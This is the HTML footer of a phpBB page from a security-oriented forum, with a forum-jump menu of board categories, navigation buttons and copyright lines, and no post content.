Board</option><option value="13">e107</option><option value="49">Mambo</option><option value="55">Joomla</option><option value="50">XOOPS</option><option value="22">M$ Windows</option><option value="23">Linux world</option><option value="24">All other software</option><option value="51">Coppermine Photo Gallery</option><option value="-1"></option><option value="-1">Programming languages</option><option value="-1">----------------</option><option value="26">Php</option><option value="27">MySql</option><option value="28">Perl</option><option value="29">Java</option><option value="30">Javascript</option><option value="31">C and C++</option><option value="32">Visual Basic</option><option value="33">Borland Delphi and Pascal</option><option value="34">Python</option><option value="35">HTML and XML</option><option value="36">Assembler</option><option value="-1"></option><option value="-1">Reverse engineering</option><option value="-1">----------------</option><option value="37">Newbies corner</option><option value="38">Disassembling</option><option value="41">PHP script decode requests</option><option value="-1"></option><option value="-1">Miscellaneous stuff</option><option value="-1">----------------</option><option value="16">Future of the IT</option><option value="17">Nanotechnology</option><option value="18">Fun corner</option><option value="19">Links</option><option value="20">Try2hack sites</option><option value="21">Proxy database</option><option value="-1"></option><option value="-1">Direct Downloads</option><option value="-1">----------------</option><option value="43">Tools</option><option value="44">Tutorials</option><option value="45">Wordlists</option><option value="-1"></option><option value="-1">Recycle Bin</option><option value="-1">----------------</option><option value="9">Removed messages</option><option value="46">Outdated posts</option></select><input type="hidden" name="sid" value="sid=7ea828f3c21fbdb4d6a258fdf34d5e3d" /><input type="submit" value="Go" class="liteoption" /></td>
</form>
</tr>
</table>
</td>
	</tr>
	</table>
	</td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="5" width="100%">
<tr>
	<td align="left" valign="top"><a href="ftopic-new-12.html"><img src="themes/Helius/forums/images/lang_english/post.gif" border="0" alt="Post new topic" align="middle" /></a><a href="ftopic-reply-1125.html"><img src="themes/Helius/forums/images/lang_english/reply.gif" border="0" alt="Reply to topic" align="middle" /></a></td>
	<td align="right" valign="top"></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->


<div align="center"><span class="copyright"><br /><br />
Powered by <a href="http://www.phpbb.com/" target="_blank" class="copyright">phpBB</a> � 2001-2008 phpBB Group<br /><br /><br />
<center></center>
<br />
</span></div>

</td>
                          </tr>
                        </table>

                        </td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt=""></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt=""></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt=""></td>
</tr>
</table>
      </td>
  </tr>
</table></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="4">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="4">
        <tr>
          <td><div align="center"><span class="small"></span></div></td>
        </tr>
        <tr>
          <td><div align="center"></div></td>
        </tr>
      </table></td>
  </tr>
</table>
</td></tr></table><center>
<span class="footmsg">
<a href="https://pcwizardhub.com/" target="_blank">PCWizardHub - Helping you fix, build, and optimize your PC life</a>
<br>
All logos and trademarks in this site are property of their respective owner. The comments and posts are property of their posters, all the rest (c) 2004-2024 Janek Vind "waraxe"<br>
</span>
Page Generation: 0.044 Seconds</center>
<br>
</body>
</html>